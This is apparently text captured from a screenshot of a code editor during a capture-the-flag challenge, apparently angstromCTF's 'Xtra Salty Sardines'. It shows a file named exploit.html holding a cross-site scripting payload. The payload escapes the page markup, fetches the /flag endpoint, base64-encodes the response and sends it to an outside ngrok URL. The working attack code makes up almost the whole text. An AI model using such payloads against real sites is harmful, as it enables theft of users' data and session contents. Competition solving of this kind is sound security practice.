 Applications Places System
exploit.html - VSCodium
File Edit Selection View Go Run Terminal Help
JS index.js <> exploit.html
1
1 "'&<></h1>
2 <script>fetch('/flag').then(r=>{r.text().then(t=>{fetch('https://0e00-81-103-153-174.ngrok.io/?flag='+btoa
(t),{'mode':'no-cors'})})})</script><h1></h1>
0 0 Ln 2, Col 42 (14 selected) Spaces: 4 UTF-8 LF HTML Prettier
Menu Terminal Xtra Salty Sardines — ... [Burp Suite Community ... [angstrom] • exploit.html - VSCodi...